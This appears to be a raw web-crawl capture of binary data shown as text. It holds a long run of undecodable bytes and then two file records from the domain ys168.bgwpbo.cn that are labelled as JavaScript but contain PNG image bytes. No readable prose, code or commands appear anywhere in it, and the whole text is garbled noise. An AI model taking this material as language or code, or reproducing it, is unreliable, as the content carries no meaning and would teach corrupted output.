8ڃ�%h�R�W��#��c]��pg�˗������ d�o�оBw�+���k���~���\�.\�f��і�$X�����.>��#m@ i���+���'�	���;���'�����n�.��\�WfF��{rJ��-�N�2�.h����wLb\�r�	��\)q��X��n<�Uo�R�D�0y��zhR���YW���kkYe˗.U?E~AM^�<F�X�|�*T��J�*Eg�o�yx�r�˗>��t}/�E�>1_^��ֺ7��������/�������u���WԎ�x�  @�(6��rWM�������n\�r�˗�Rhj� ���#��W���eJ�*q�͵>=��L3+���6f�y�Tw�jv����Z*T\��U��/�o�w<r���K�/��������}?���O����K���v�����\�r�˗��}'������R�Q:��m^g��o�����'��o�����"}����t�iz^������W ��B`8��ovC��pb {[ܩR���7S-X,<��xX�B˗.+���{���R,%˶�;<��*T�R�J�l��Մɼ�+�.\�>��t}잲����n��׵��G���?�㴹}w.\�~��z_���jO���w�)��Ӿ��Ht�	z�� m� *�.n�5�s�É�E���E�E�E���E�D1#A��\���"QwYR�J�Y��#����ËËËÊ�X��[j�ռ�����R���*�-T�R�h�~�E�0K��� �&̹r�����
�|���O�����{���z\����O��K��g�~�)}^��_~���"���vk��o�ʥ˗�SJ���J�Z+��R�J�*T����˙�P�u��@eIMhvļ2)lP���ҥJ�Z ��E�b]��o��7cAݚ�l���˗.\���wG�~Σ��G/�k�����{�b��z�F%I�Կύ�߳�
rS�=������vj����^�g�R�J�*T�R�J�R�J�+UU��'��n*�4�Kh),��h.%-�2�J�*T�Q,R'$@1i��W��H�G��;w\�G>�p0���������߳��׺����O���i}h2���#>Pge����M�=?�����{��om_���w�ߧ�K�/V4�����'�3��� s?���3��� s*��'q�k)�*T��8ȷğ���3��� s?��.������Amd�Ԡ�E�z�҈-ns�|�T���R�J�*T�R�M�gf/A�`��Kt�rBj�f]��p�ZPX��.\��ϻ��?gM�G��}z_�v���2D.�b�n���E�£��r�˗.\����g���{���\5+����s��g�|�*�w8�j�b~��K�.\�r�˙O*T�R�b�A*�T�R�T�����L�,H}S��1�b�D
T�R�J�7�;2���}�I�>��}{�(��==�ΞK��e�N@7����2���O~��`��=��U���f"J�y]���r7��M�Qʕ��E"�r�˗�R�*T�;L��������"ސw9y|
TN��Ȑ5�uEl�ŷ� ��ltT�R�O�w�������\�׺�����, ��-�� /n�*�W;t\���o���Q��:�ɸ�'. ��o����˪�@��*'���JGJ�I�w�|���Ϙ�4C����_u����0*F18hjj�s֯��}�A
��'�?������� ���0Yaf y��*W�b*�R�J" Z�	Dl�Y>0j֘���N�6��P�L�!��d@+� ��	�rw�*T�S�=���[�^����u�[�^X�kTo�B�GF��~��$�����}�`v�E%��􎔋U�uK���<��{�o�v��R��	G�2���N��9-V�w�ir��\�.\w@s;�>�&���,1�H���۶��G��Qr���Ṗ�����駦�*���^l��>F�j[�p{_b_�:���8�������O�z~��R����5}�[��߫�cU+C�m	�ձ���C�uY}��
�cW׊�f�{$��9�
�TN���l��L���R�LG:^�/K�.�*��;�~-=V�gz6�v��#�[e����}>�2�7'r��kΊ�`�|؈w+�x���d�&��P54� �<��� O+����P �#c ��?+�����-�����B ����z}��rc/�&��d'�wfS�pv���.\�Wn@���jT�R�h�A��b��;�Q��s���ˌZ�ƹ��� ������?�
��\�r�˗.REɻ���Fm0<!1��6q$�9%O���B�mݪ�}s�](�8��_H���iaZ��-~H�J��Ś�6-�7g�i�����I��Fhkӷ�3+	��OmF�/�6��s�qH�w=�*B��[�߳;�A�����?���?��A��n��أ�3C�v�{�/��<�����޳bl)��Nw�N�@{����g����^����y,z_��7�۷����z_䦗�U�3>!�=��*T�R������A{��"�8D�#f�l1w_����%Jn�����l���Pn��x�0ŷ/�W��6��M�9�9d��n� ��M��m��=τu7Jo,.<z8p�hԱ�i�m��*4���@��*�R�1��a�X �Q�����u^h���>����oK��˗.^�.\�r�˗.\�r�˗.\�r�˗.\�q�����@�L;/��4H�"'�&�/�ޗ/K�.\�r�˗.\�r�˗.\�r�˗.\�r�˗/�����`}����m��XV �T�e�|͝�� �O��+�7K�6���1�	�ʷ!^���$�����?pFT�84��+9�A��i��'ㄬ� ��s�N\�Y�i餑HvF_Ќ����6l;�� j����{�vt���̠8 ���E��#H��"$H�)e�%_�N�x��[�R�����_t�j�����m�0���Kڄ�K�n=�7���h;�7^��H$ �`>>y�#��إ�Z�z�]F٩�LK���n^�/K��˗�˗��r��r��r��r��z^�.\�.\�/K��˗/K��˗�����r��r��z\�.^���}�Q���.P"P�6>�?�fӗB����x�B_s��
$��� #�� �B�Y��*�%�o��n��Dŝ� r-r�Zأ�IOڐ3yU��vw��ǥ�
��{K��_� �� ���$�-(�e�	g��ح�x�/x:�̢<]�(݂ ��8�Z�yw��s��ݭ��R��/2U�n�+�x5���o1�� �XD��j"6/�P���Dn��d=cT(W�h�ⱉxv	�`���

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/5/static/img/abcd/jp-t.js
body_size: 1726
content:
�PNG

   IHDR   $   $   � ��   	pHYs  %  %IR$�   sRGB ���   gAMA  ���a  SIDATx�X]�UU�֝?Mǈ���FP�Eo�̄=��C$�8�AR�/��2	A�K���H��I�Θ��l����qF�շ�������˾�����ַ��������ut����=�JG����M�L�\A(KU��r�̎5�f~YmG�yr��P���8>=�"
U�s�&[U�cY�����j����>5��Ns�zJ��d�pΊ�%XS?G��ٱ��H'�@&	����6��Y��I !E]SM�)�� ]yeՀt�<A�Q� �E��j��ʻ�Y	��dV���3����U���7C�á*�D�
Q���N$�*�v�m`j�Xftx����n��!�zjD�0�I���T�A�	����+��uG	j`E@��0Ɂ�0�����mv�L���[�V� (e�atc�E���8�F��9���C�>��-'.�]�F`[S�$�J��0w���%976[Z��R�h�G�|������~�o�U���K��_$7�����P�aZ�����`��5w�;�����o��ʎMi�f�E���|"�&" ���c?�<o���� ��|_��]�κ�aA���y��謬=��kr�C5�S�0؅���U4+�����!��R*�ҒGu�١n�zvؤ%������`+-��M��8Ov�m)�Ŷ�}p#�'�~����દ>an�-O�jy��v�*��ʵz�K��D]�5�)a	-�K��fy����0szCp�Vd�s�dcu����'��N��~'\{E��x��܃֜����x�ֹ�d�+@��To�5K����A�d��[$�K�7]y���N�v�%�uI�.��7���e�]�����s�"���)r%�$t"���|�<8���c�<����B�*!el�>��|��ȅ���B�r�yI���}ER�1J,��K���,��%}ޟe��|�w�+�~�1��,-�&�Y>ۤ�X9��{��-���Z.ł��)5Z�4�w1	L0�}p���J�u����^*$~���	_"��qٹ�eaŐD2�=�@+�Vw.���|�A!2���YZ�� ���>a����y�r��
 �̧(��E��*�M����j��+r{9�Ӹ|Rl�\�E�E�r~^����n;��<�D�n'\��q�����#��k�����n���f���w���Y>��o�<��|c�J�80/�x�
�\g*8R���ދ���c��w���+�i�֙���UɄ�*MD���>��D�����[׏Fh�b�W�O��G>���z؁��+�'ϗ9-�),QF�0������?��Z҉5����m�0�h���Ɣ�17��c�v���|'���^a�I�I7�CS��J��J:������u� $�<�6�5>Υ��9J����(\*	Ed�f��s
e�xz=W��N�Հ���Z�P�qZ]B0��H��!�3��(AA�q�/S>
ǝR��>YY�-+�q��A�u�����y�l�$�7�����As�K�w}��%���J�E`�U%�4�����F8�j:���DMf����ّë��j@�8�XtW�8��zu`���X5O���hV�����z�� fIԒ    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20251109/40c4950c-6365-4cd6-b11f-ff62bc001898.js
body_size: 105923
content:
�PNG

   IHDR         �x��   	pHYs     ��   sRGB ���   gAMA  ���a �XIDATx��eWU>���n}uz����TRHH#� $D�JQA����(J��tE)	� �'�L���{�i{��Z����L&󆼼y����{��s�9{}�[k}K���n�{����^�7�n�Wk���ש�Rf=�z���5�w/
+��yeJ5�_���l���ab�kh'�C�J}�'��U�~�6�q�h���!����7ԇ���w���ns�Ԛ&�>��;��с�!M���r6����J�����.����)������˰�w .�燴$�pTj�c��sƙ���?B:�-��p7�ͮ�ީ�٤����N���=�Vx���N���X*����F�u.��~�Q.R��ǁ�0ߡCο����ο ��0L�����$�˯o�/�P�A�K�  M�Ri��ֶ`���d��k���uM�;����L�L(�;���-x���6S������Wy�V�2�q.KӤ�U�w���w������+?w�n�����Aa���́�]�?a;���������3,����L1�LeΟF�Oe���e�"ïw�!J��L/�!�� x�V ��Ø��l$d�:p7�]����	�>���/�����A>�sB�����v~�i�`�?�v[R0�lbeԙ�gأ�P�HPj��2 @��G�8��'�K"(��LQ���ǗT_�Ev�V �I������5u=���^��tBZPzWNOp��p��V�5#T����a>��ŨR�[i
{�q
����y�N;v����}�>d�d6$� �����.b�o&��E�_*�o x;�����(��U�tveU�N��T��$G�f��Y��/���
[�F�UH���8�p�E;�ᦵ�k�st�H��"=�[�X'�P���u��� �"q���t�T��F�xCʯ|q�i�׺�=�
 �a�;	�D9�7R���OK�$B3��f�V����*3qN�r�*���K��) @a�-\SHS�3�θ����OU���C p �ٽH��C����N;xg�AOT>OXV~Zw��Q	�K�V��I�[GY�5F0�f��fh�F�Q�X Ȏ����ΰw�Yr
+������b�%*���g��6l����w6 ����-1�Ȧ���/5{�wDKR�g#���6������,�T�X%����Q��]2�s�魉���X� ���R��S��,܈�
+���h����&b�O�2��W^��/��/؏$JQrg/E���9Y�s�%��)�����Ե�g^�oYO's�ً���Rэ�H`��F��t�l3!�w����X��� ����o"l��$Iz]� A
+�����3Ji�e�@ uo����8��䛘��B@�kb0JWhM��m��̽'�����N�s�����$,@)���p ��]J�ڬ��a�Zz`�x?q��~�#���ߘy�k[Xa���!��u�r��7�?{�5��#><� @O\a4��KZA�'R��	-o��g��vt1���i��	1��8�Ay͔K�[���$��  ��(�݆���4��S�{ ��?���@��t:��~јWXa�̈́q��<����;(��C�m�����58u�VJ�G�v��#h7V��92���P��K�T�E~F@� Ģ�a0��ڢr�4�"���Wt�N��ϖ�k�v��,��bB.2�fچO�}x��k pBm���"����&Nr��WR��V��1�]�4E��
0�\=��=x>� �7��^�8[M�N}ĥ�(?D��\�鍡�15te�Mũ����%���V(�8��23�(���V���}��Spb��U&GZ�v���6��)C�.Սy[#0/��\կ�;�^����{o�|:h��
+���j Rx�rGQ��ABtt4Qv��>�眳���f�q�L4z���V`���ޡѵ���axm�Rp��V8�-'�_��*�:�����0Yn��1�I鑕)��䒽cZ�S��:O͉I��m/�Rd��g��4-0�L�P��?��y�������6�!�/R����'���e�}�N[��Aa�V�L�KN����p.}T��*��W��G>���z\�\������HY����%� ����1r���A��@��|J��O������4�v�ؽrx:��P�ۧ׵��������Z����'�:;4iJ�Dz�}�0Kl\I9|�wq���h��a� _[�&��N��Ea�V�����p���ܺ�~��?���K��c'��q�}?URm�$����͌�#�=�ɇh�k}�8*?�Ӟ��xv�/?�����đ�V+�
�i9E �?��XD@3��U������!����nH���J�a{�;��SxL��	�|�؀��<�9��ܻ~��u7џB��+��9f�-yc:�pʼ��}dq�K>1� dӗ̟;3�1;�#6n�b[�u	 �M[Y%�^��T�h?9���:O؀�Ӗr'���T�7����ȁ-���4��F���� �<8�{�=�e�����χ�5����9 N��S�;
��
+l��!'��.���yVJ�s[�̿!k�.`洪�H��ѼG�:�����	Ɵ����-4�ZR��.��96�.�@v�@c؏VJ�q�|�W\���N�2`H���ڡ��O��K�� H�^&Ӯ;�	�Mo��z�ԣ�`�.�a��) ����|�r��U��V�|4ɍ��=�!����+�8�-`�T�fj�m�(b�ŧ�HĒ�bn�sᴖ�� �݃JK}�c*��-���-J	\TA���0<>�p�E����?��n�{ �n�H�ͪB�-�p_Q�:6���M�wF{�)��cǁop�Қ�7c���9f'Q�ߤ�_���̷M1M���
��F�M�$�墯����)o��R�Ε���3��3�q��h��+�!�Gc����<�@�)��=E�������pH=/�B�FQ:{�)t߉�~'�k*�ok4J,7���(_ڍxIWY�/S �B����i<8���rڱ���Үߗ܅9ds&��'�����\��E����
��&*{I{]����Ŏ��n�D;�h3H�2��eQ�3=#��QQHvU��χP���)��ObX؇��w��U���H��#�"���g���Ὶ"��R��lT�"v!��b�݃pǻet�K�ŵ:�h�8Jő"RD�A��7u�O�c���;�hs 0��S������B��_Xa��W�q�*��7�vW�ɿi"M{��^'!5��7��n{�(�Ci�:P�������RP�?F�k���
������	��xX����8��h�0��@�kK߶�c���>�H��Z�D@������q�:z&4 11��`näxm��9R 8��q]k��}�V\t���@ 
+��yl��K�v���o���Dl3ϸ'g�<^��3��d?:S���V)R�XUè��?���M!�'��OG_����7{X��%�_ۅ�ZLKxJ|	��eM��!����{+PnVPkT��j��a�rJ�vH�2J�F�W�H �ޑ�d��4� �Y�!kh7W&\ﹸ#����6�k ����ˏ�-?�љ���
+��i7V
�l�� ��ٶ��g>w	<���	Q�\Uo\i�S�21^W�&�ԙ���S��uՐ�N(����5wR�ȭx\�����/���O+D��g�O)�X�(���Y)����������g��9��{���
��v��>�����WaF]����c�ER�Y�����=t]�q}��Ș`O(b'
�� Q�T�Cv#��L�e�xkU����1KmVzP���q��tR_�՟�VXaӬ8�VD�;f���b\s� <��d�x%�P\�k���������R�y|����)��|7��+����h����"��wa��Bt}S��d�X�'
4*���*��P�� M��C�1���/F�i���!Q��^��<z���L(�<C ��AK�xI��� �o@�j����:��Q�Lܐ��K��U�0�l֥ �|�Mt�]��
+��kJ�9�7��Eێ���|`�F���7��ĕ�?˃;��M�92���L�����z�V'�i<9e
�C�!E�	��3�Ȝ>���ވr��r�,o�s��A�/!RU%���.\��1��p�w,��̀�<1��$#�ء�_\�QR���@�DD������3�� a �k`J�
hf�A,g�J�M�Q8hV1 ��59�s}��Tt�VXaՌr,�"��� ����o�SE�� �������Q$���-wR5ST��%F2��L"*�&��Ǭ��#��^�����G���[b~��_Iѝ&�*�J�M�{��z������j�(�}���d04��{����S	��Gt��L�x�`�%@���Y�wI=g�"9f���0�!����.��}�)g2���ߣm���2��f 8��~#�d_@���
 PXa�-d�)�H�E����>������/,��;l̟�p=N$�!=��������v�؞z���8=���B�N)d�z��M��D:*a ���(�Oň>����|�k��VД}�1D��A��	t��	L��V��׏��"�	��6�b����wJ��j��n�(��5J�o�&qA�����Am:e?��Է2fh躝���m�S�0+ @��9��-2��VXalv> �1r �6�'z\Q��wN=g���U�*����EjWq�M��ځX�����  ��v����'L��C���9 _���	b��4�*�(R�D���Y?.;�~���{�N��0E�C@��c�S����_��Jk�U4�6�y��Iaf=RznLt~��Iv�$I���7�ῖ��6La��ݱ���BM�"��"3��CaP��ݸ\��3>^x� ;�9�����VXa���\?+�p��87@��R����X�+�0_�P����y���_��͵ y+�#g]B:N���Ue���C)��뮕���ڕ�-i���~�pb���h�C�����=��fJ�����N&�s����O��0J���J@C#����� �27��x)E��.�Q�����j 0�� ��S��>'0M��":k����˜�PlpyЇ3
 N�=ac����~Q�
 PXa�-l�8X���k"M4|'�J������ua�1{����7����(綝?�L�2�B�q���74�sY�_N4��ڔq
���`����8h�K�8u@��o
�S��{���� �w��̢A��%b(���(__�n�ԗ��97���m^!���F�2Dy��9y� G�Q�SAkY��U�^\az��3��G� ��Hޗ�#l����"��	Gpp����~�}[�O*5
ts���>s `�t 8�O�����^�1���H�VXaײ�Qٙ'�KK��r�)l�����[�D�IC��*S�&s~�K����^��ȩ��X���{�_�g�=�;}P���_T��Oed�cl�mb(u�x���n"�C�yw������C[#x<͏ ��x2QГZr0��`��V"=�U� 1�����c!�-\#���'����_zs��]�=��7h?b�Q�$  �4UdG0��Be-�m��udL�I�\�}:�9���am�����V����06# `��W���/���
{"S��=*��}`+WVp�F�2 bD�;f�@�:~G ��Ӕ���*���G��1��]!9�����J�k �[GOeT�u�{c�t M��8S��o��W��d�{Q�*Ho�TFʭ��-���/�>�/ཌ
D��s4�dQ�
� t�z0b�]aL�y��>���Zp�v�;փK�ȏkJ�'�`���߈Ƃ�t�50&`< �ѱ`�8m8&�F�]�n�d�௮�!�I�P��Ʒ��s���QG=pry�z�j"���-.��Oa�Vؓ1���R�=�����c�	[%��U�"4Y|%�+sU�.o�J9Ŧ�����|}���dBQwj��2-��߅D�_TB�"���JEۓқ1�p�D�E�g+���ˈ��r��iD�Qr�7����{����������P�ϦA�P���H�L1�����EP�k�K����� �� �tw<�s_#�?�,.}N[�--���H����}�+�OZ$�Ӵ��I~VG9b�d(�����
 ���D�&��G��WXa��dM(|��QJ9�E�����z�;șRN\51��SH�hQ\	}�����5���#�4�
v��I�KL���i��~�tj�Ri�uz��so?E�;�1|W��A5.k�.B�����r�.$�q�Ɲ ə)��p%�K�b��D�Y"�@��zh�މ�n��M* ��E%ޛ��K�������I��R��eܬx ɴ�u��$7��G�}�E.��͓��RP�}�Eڞ��"x�  G���7�>�E~d
 PXa������LN\���W�H��tL��I���X���	��셮��>���?�>���~c�=��R.�>����
	ykR�V([d3̬�'�aQ!r�t#%F���Ve,m"XL��^��D-�H�%��a�;F��ʨ��޼/ʜ����.F��B��Q�!! �zy���S��/Q�M�d�;2�Od�m�D����5��H�?.q���2��#8���0�l��fe���(��� �����m̿� VXa�M�D��~5%�����}���Ʃ�K�/m�O�Ȋh���p�rݔ���|���^��7oi��-�[R��=�YԆe}8J�7I59Ee����b.�wl�Z=�w9eCi/ŘKQ�i.�߾�q1F�f �?��jq��'���!�_�`���pNx�`�kư��5z�%��z��X�B�g�!=u�DC���n���J��gv�����f���
�y�=�g@�?���T�d��n:^��q��1;�.��K�d4b>lJ��Ca�Vؼ2%r����BW�����k�S$��L�	�����\����u���DRj�t�F��%T�����8����)ΧT�IK(9\'��E�)rV�崁 
�\�:By�O�zu������jj't��
��)�1Jl �������*v}%���h[n%�F}n!�0$������a=e:�4:ܰ����Ե<���yAԋ�����F��5P���!BC�x�y�����d���B�#��[/��o|/��i�i��<җ��;�6��)"��
+����U�J59�{�P�j��5	��'>�"5s����n�I�u/�����VE"^����r�!.�#�a���%ž��(j��~��L ���.��-k)��]gy�SA��,$�{_���=T��u��Z�ka�F�޿�  ����(BnI��I�A�ba)<=)9̈́_�����8R��,c��;���%�]+�(,�X�ϖc˫���-@|F������a4zQ�̈M�ءHA��Y�I���ч�s�{���͌���N�.<L�7����4ڴ���_����VXa���
B.83D�:$�|-T�	���E������8�4l���T�׵gd����4���색w$ϯ8�N�{�	{(Z�	�l�<�}Q��FQYEt�ZzM/��ɫJY��'��c�(�iɯ������	P^`��Q�#��b cDeP��RZ�2�X :����\A��I�� D���5?
�6�U	D����[\�_�������D�ǴMqM���.8���G� P
Z <.rlҶ���z���u#�����S����G1Ǽ���1M6m �+��w(�{QXa�V�SlF��v����?�"(���݂��qX�v�8͔)yf	���g�n�������N*���}��|�8`������I�Y�s�b���MX4�c�ɱ���U4��<����Y޲�����c�ݦНjA���eNs�/A�'��_<F�O�ĕQ�R�s3�s,�G����HP��B��C��a��K-d-�0L���J`�[����厀Ⴂ3���^�L싀-Ǳ����.]��gMWg��i0.�Kcp�_��+��¦�l�.S�X'�RN�I���m����lG#�C��E��iW��M}��n,:�҄1P"�����KN�E4�w�E��Hb����ͨ�x��(��� ��&��X
��!"F������_?�78<S��1V����T�\��E��;d�l���7���<SG�Q�����W!�?B�/���K@�-�	4zn��~��9�}��n���	��J��U��Wy��4���D��7pp��_:-E�K���|6SE�_a�V�t9~
7UZ��0��lI��Nz�m���K}��R��������TB�����O�"O)P�F�㔁���Ai���Qg�~.��Ĵ��/�Q�A#�7��?%z��"��jvA��c���=\�c�e.���U#���b��5vslA��s &Z��`�����$7��6�jJWR*b�,v����(=��Ħl�h��2F����t���V�����ĈJ@���"��_)}O��c�w��O�=� ��ښ���ǲ+���(���
+l��ҙ��Q�'_�tk���l��� N8��O�4>�!@�T�rS�?����r퀒�>D�kGz���pRB���p��Nȶ��h��J�ｋ��K�G�@D/��j�;pR�ޫ\�����J��}����eia��n\F$B�O�oH�Kw��M�#ւ���t�c��t_lP�a)ڞ��R.*�N�Kм�n%��� ����]�E�E�R �63�L��2��ԊQ�������Oo�ShO�w漿�p}�:��fZ��VXa���8�����g�����Z�;d{Չ��|����S_XB `ϕ69�I� :���2��M���� y.@��+"��P!��G��@O������ ����2��r�eJ�p�/�qBS� ]�d�.�'�4�{h(�$����iAVq8ө�����a� ��p$���]q��{QyU���E��-�?��'�2Ȣ��60�E��۽��N�X bh?�t����gt����ﳞJ����;��p�G����/���
��2��v�|��Í��c'� #C���o܋��e��9�^�	���S
�v7�F��ď"�ZD,��~�z"�E����Q<p���.B��N�A��aeޖ�8R�O�k;᜖C0,lC�	q����Z�GZ�&�x�=e��w�� Q)�8E��s�L�Q�tI׀��]M���>TV����:��,3|��69��`!&�j����mרw�2� ض)�.ex���5��I<�������E[���{����
+lz����"��;|���Q[�O�nN�����i�?y����nM>aj���-�R�d�&
m�o��-~ДR�%���MϾ���Oy��vr�_��e��#�U�k��:fzD�{�E� ���b�<,Q��*��qȷ*/ȓ�@�1t#�c�=��<�D@�:m�8ms�!��ô�>���-���=��Ջ�Y��'��r�]R��=��.��D�LBW( I+�-G^h��Kbs��.Q��p�Mx��)�`�?����Lea�VXa�b�Zs�q�̼}\�ОX"�樂vOϯ(`�@b	8U�y�^ �~�}�<��0Ä�(�	UWվ��0��xpjG�dJ ���{~�I���n�Y������(���z.Bb <�\$���	������J!O4v�כ�Y߿rdr��N�8F��Q�N\''L�AY���$�k���!EƎob�֢r��p�8�N���` ����}{E���2�/�N�N䝉~4���)J�Sꥇ�,����<���w���������8�,�D	���V|���M]*�) }n�(Z�
+���f���~���`t���cݱ=8�4r&.���hY'���1���y7�dk�l���T��=zoM�}iuc�Z��PNY~�E\���~
��7�����(�O ��Ƀv��w\������Pд�c�tnO����:�6��ȝմ���/]M~���(� /FJۑ�d�%>��Z�����k���$�[y�;v�O���� V�i�Z���������b$��(�Y':2`(��YId������xsA��ߋOc�6e p|m-�/Ca�VXa��l%�� �%�	���q���a�y��b%.V�30`U��-�|��bz<$�V�;"�[?���m"��������1���Cf	62���\���\�4��Jh_gҹ8l(ݞ9�S�(b��2�����zjѢA�W��9���FT�E�V��j �t@�k{�J�pK���(h���S�g�z�
��>o/�(�0f��z�h���t��D#*g�NS*bE,A��I�ʯ'`�X�)uL	 0�o���述�
+l֙�υ�H���4r�Q����ǕW/EW�������wb�d�� �b�
�ȎE�b����%h�p���Ã�Ϟ~�B�;R�y���Ӻ�.OS��o)���{"��E��*���g�i��&�?;��(�~{�ѯ�C��_Gi��RW��1D��9�wP��X�f0v�0��Z��[�Ѷ���FX�|	����C�K}脶�g�V���&�WGyР����[�O�!�Ol�� ���3:�
�8����M	 �;]�<�e(���
+l֙���_g�n�L���36T�O��%W��#��0��7Y�����?ˬ�l�E�q��B�������B���V<��$��[z����7����T�\��=b��L�ʡ?_f�p� ?�%#�GC�]��ʀ��&¯�#�WEi�B�yKɱ�`�o@�*�(5�nZ_FeP��R_&r�~��Ki{����^O)�Ww�]E��#	�A-ő�؈��Ln��b����<VX��+0�fNj����?��'?5�I����oL��(�
+���f��x_���e4 w�sa_#����&�s�5��K��%�e<���;��BzG���"�"@Nj�n�˜��c��c�z[Y��qqL(�~<_`��wu���7����DL�{\d?���r���(��~Wx��Q�z4@�q)�Д|�q�h�"���m:s	ܭ1��+����F�)�D@����.��E>���r=�@ف�2�o<�w5F�� *��Ÿnj�4�>��%{�V	pE2U� WJ� �A�5R@y��KnƓ�'� ,��� 5���+���f�q���PW��6����M�:�T��}1F��x�%��Ł<�w?%��;���x`
��� r��h)�1z����y�_L��v7�T�
⻁�[Ơa��ǉ����3}�(V��y6}��.���
F��s�S�~�'��RJ�e�C�)� ���}n7��8e�e��J�r�B��� ^�1~WH��O�spws� �;��؟Jj#�)��I	����#�W�a��ϕ�	a��]s!%��lA�� '��ߠ��!5���
+���f�9�40Q��H�V�Aqj�X��U�M�@X&@�zoD��'��UY',����������t\��k�'��o���=1�Q����������pk�c����mt���3�����,�3���OI�A��F��nmB��p"+�pQI$�q�-r�Z�\m?+�}1��V-E��:�K������.n��ENyw�Z�PtN�
�����K<��R/c7�#ٕ���
U3V��7X��;v�qf�O�A��w�6��܅�Ӟ������b�Ca�VXa�ьm�#ǧ���+�@�cAK	�9�K񉿋��_
�H�Cs�{���֎@4�N���v,.���^6��� ���#����e�X��s]����i[0���X���K>�F�:@b�C��oŉ�mu2Yb���>`4�G�%��6!~n$b=R�r�L�" a�L�(�P�Qa0�v�A,�'"�i7�%�?�����$�����Cf2�g;����<BPz#�}�1��b�-�]$��iYR�|�Bg��̵<v95��'31��f N��}����}~j�D+���
�N�h���	`���:����BW����*䄈
g� w��d���: u�O�| ra�k�%�� ]��ES�u?���GL�;��)����rЬ��cN�Y+��K�K ��vz��"g�Ǧ����x	��mz���"FmCX���!��Ѿ��R���
���Q�������(i:�)��Q�\@���h~m�1# @r�t�XG��|�w��=��{���JMP�a�k�3
Nq��1,��!?I����kux���a�w����a?��޸������M��z�3TSj-���
+l�L�ƾH	�+оT闽Q��=>^r=���"�l҈1+�N����	�O��u$�?x���ceurp�|RG�5{�?���z0Fy�޿�<��]�L��8��F��� ���4G��U��" ���w0�C�6��w�(\��8�yZ��VQ��7{Q��W�1�A(�@ZI�x����:�޽�[�hc�t��8*�=4��r�G;���y�����2q*�����ٹ��F�y��VY޷A����~{�y�9����
�����oQ"9F��>F��B��� �u�M�4�mO�~+����q;���(;UM���1,[]É'��X0+&�Ejʦ�����Aj[߬�?����F�'j�^Ջ�-M�W9���P��Ғ��X�/Q@��6匃�:#�**#�k�����.@����?~�X�Fh�A�,J	,��Hp)�Ͻ�Z#YI��95xe�F�m,���C\Lh~\T�=�q�`M�D\5(����w0gTPe/)�[D�a��G��m��h��c#��ȓyX#�x���Bغ���Y�#������;J��8����?�E]VXa��=s�9���\��(���Q��.�s^<�4��=;M�Q�9��6AHg��p)ZVL	ϕv� )������r�[Iy?��(v��d��:���?`����I��1�Y�/a���+#�h�@�9���vi��:��0ݦ�k�C?�A���}~���%�`IˤAJ�R �N�o��$�4(��饢�/�T�[�c�3�}j-��@(�b�� ��5d��Vr��7S*�cR?�h'�dփ�U�6��$���1��w�����E.Q0 �VXasдu�jWt����̐s#�v����⥽8�,�n7���V����W�Is�;��J��4��e?�PN�F<z�j"� �{ږ��<{�b�;P_����V��@�����w�
�� z��"K<�}O��j����+ȉ�`�A��� �����ߢ�}����}�h���R'�*K��Fw{CT�L'���C����w����7�HdD2���'-������RT�_E�L���]b6��Pj��A<���s�MBJ^����#b� ,�,��u�R��LV ��
+���hL[&7��@#�]J� ��q��o��Q��]!gӰY��8SJ�%L}�% �o��ɫ�y��p�`��'�;����Y ��)��}h����/�c�������c�~�4��I~^qka@�~�~���%�k�	ܬ�P��ѸF�>?r�i��b��1TN���Ie1OR�M�O�h�K�;�9�'��A�7�_���K�S�?&�?PAM�c���4[4�j,y��h�W&�|����6ϝV�Po��=��}�I%�� �P[s����O(���d	 (���
�{fDU�����#qd ������nr(1n�� ��}8u#�hfbA��x\���ͱ�z��� ���?D�1	��i�9xe�����"9;�l!�E�-r?r���81�	5��*�j0�)�STi�Rmк�â��� �+1��tw���u�}����><���N�(�R�*���t1�cX4�S ��(1xq1�E�~J �k���%�~�@���PzICÃH% U	����8ZS�y�b���!�#� ����Ƥ��J)I�tVn\&�b׍�1?��� X�~���^�{ly
�_Xa�6��)�{'go��d���'�HT�&5|��{�W�qN?9�D�D����f�	��yi~���ج��-
 K/���c����͕g�B
�����"��suT����rd����m��n��^���(_I��Ք�?�x��폒#_=&ꄾ�t�"FB�M'=�U1�(�����!i�h�_��~rާwa�������Q���1B ��c��҅����Ty�6�yz��E������Hx(M�<@����BL�32��F2SV�H�%;o���^|�ؤ ฮ5��7�ZVXa�6��PQ�:�ex� ?r���h5�wI��ULq!;xG  ���	�p��	�}�M鸭��aiFP�"�B�{y�`��y2k��Î�8�`�A�y���s��J�7�����mʃ�8^����W����w�!�P����^��[��W,��}�0�(�&(��C�:���t_Pþ�!�m��� ր��#6��=(]V���,z?@鄞aJd�95��#�wؖ���΍���ýlR ���{���(���
+lA�U�+e�\mw� ��=1ξpʥ�W#�����e�+�9pӮc�}�����	�c�]��Z�9�^�R��ך�n' �����J�{"��:��+ǎ�5�������0���/�wI?������4B�[Cp(�����x����v���p�xQ��˗�U1��Q�r� �Oc�{�(�]E�7�<�Rǆ(%eQ1�6B�t&3>9S�tF�a������X?��
+�������˒�����(�$j��kF�����w�?GY� ��E[-p�6���h�*M$������J��O�Gm+P�l
�~Bn��\��1���9>�gU�sE������'��D.����V�>k�^����]2���j���=��8��E���U�{�J���,#��ޣ�>����E�~&��{Mf
$j�}~����m_�q��!(�iE�dJ ���p�@�e z��Q.a#
+���
[`�cj��(P��{��>k����?��~�uA��	x�eX���D�ߙN��HD�W�{(�?;E��h�C��i*��Z7���|�!翣	uk��>���1��)�]A�@��:�>�ޗSt��`����_VA�7)�r�����w"�O����R ��:�*�/zh}p���h}q��F�ڛJ��x2 ��������B���5�<|H�=�#,�<��A�ߗ|�p��	���cUi��VXa�-P��
���M�Q!�����Z��}���/'����u���J�:��� �$=���O-  �x*�=P��h|1D��ݏ:�p�>6F<�(��A6��"|�&͕�UE*��[�J.v��������q��#{�����4�|�A����*�e�h�����<T�p'h��#�H	$�c���HϢ�4}(�x�*�S:v2�pJ��R�q�=�� ����/���&�L�ϳ��
+���h\T��q��G��8"�÷Yk)�٢A�B����G�p�+ɷ��t?;[�1b����brޔ���^KKc��Е�	�|}�]}h��(��A�#r�a��rBN����È8��D�5ux̮|
����Qw�t���?�)=�����h�w��*� !��o��tU��/� �l@o-I�K�ҠtEx�8V�Q�JT$&DU�Y���j0�8��k'��\�%7��'|�c�k>���ГL#*���
